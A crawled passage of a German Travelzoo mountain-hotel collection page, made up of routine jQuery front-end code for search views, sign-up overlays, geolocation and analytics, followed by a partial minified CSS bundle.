                                        $rst.show()
                                    }
                                    tzoo.search.showListView()
                                    tzoo.search.settings.view = 'list'
                                    tzoo.search.renderAPI.displayFilters()
                                }
                             })
                        
                        tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                            
                            tzoo.map.resetFilters()
                            
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        
        tzoo.search.showMapView = function () {
            $('#maplist-toggle').addClass('state-list')
            $('#result-map-view').removeClass('hidden')
            $('.filter-container-map:not(.hidden)').show()
            $('#result-list, .sort-container').addClass('hidden')
            $('.filter-container').hide()
            $(".navbar").removeClass('list-view').addClass('map-view')
            loadMaps();
            $('.resultcounter').addClass('hidden');
        }
        $('#map-deals-list').on('onFilteredDataSourceChanged', function (args) {
            tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
        })
        
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'Wir haben {0} Angebot' : 'Wir haben {0} Deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = '';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[DE] Collection / Alpen, Rockies, Harz: Berghotels weltweit', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Alpen, Rockies, Harz: Berghotels weltweit',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.15059.0.1112856.Alps_austria_autumn.jpg',
                    targetUrl: '/de/collection/alpen/',
                    offerCode: '',
                    offerId: '24',
                    isOfferForNewUser: false,
                    collectionId: 1268,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D1268",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/de/collection/alpen/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdifs19';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdifs19';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/de/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/de/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'Google Play', 
                    button: 'Öffnen', 
                    price: ' Gratis bei ',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/3/collection/1268/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/de/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/de/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/de/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="BUd8jWOxsqsnY1zjznEWaetbvaJQLxvDRqeNyLK45uZp5uNyB3wT_LL9peLrxRN5XHRw2-F_Fsg-5crnLWyrrEpAqgY1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/oa4chXHCO/ox8/HMe/zsa3weu8_Q1Y/aNiitDGpDGzbVf/cCo1dEgB/O0/4qHWluSjQB"></script><link rel="stylesheet" type="text/css"  href="/oa4chXHCO/ox8/HMe/zsa3weu8_Q1Y/NX/FFQcdEgB/S2/gPUiEgPS1Z"><script  src="/oa4chXHCO/ox8/HMe/zsa3weu8_Q1Y/NX/FFQcdEgB/Pl/89ShhJGlop" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css%2c%2fres%2fcss%2fgen%2fratings.css&v=76JDIFS19-
body_size: 17097
content:
/* -- 2026-01-31T07:10:45.5343411Z -- */
/* -- itemlist.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}
/* -- collection.css -- */
.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 